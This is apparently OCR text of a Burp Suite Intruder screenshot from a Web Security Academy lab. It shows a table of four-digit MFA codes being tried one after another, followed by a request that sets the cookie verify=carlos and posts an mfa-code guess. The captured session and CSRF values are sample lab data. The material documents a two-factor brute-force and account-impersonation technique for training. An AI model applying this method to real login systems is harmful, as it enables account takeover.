 481 0480 302 217
482 0481 400 254
483 0482 400 254
484 0483 400 254
485 0484 400 254
486 0485 400 254
487 0486 400 254
488 0487 400 254
489 0488 400 254
490 0489 400 254
491 0490 400 254
请求 响应
Raw 参数 头 Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac4c1f0f1f1ff358809308b90065000f.web-security-academy.net/login2
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: verify=carlos; session=3X69PZT2rxCAu0BRWzb8YgfwFLcRIt6T
csrf=P4WIrnWTVV8xtc3xHSVPWjRtTtRP4q5F&mfa-code=0480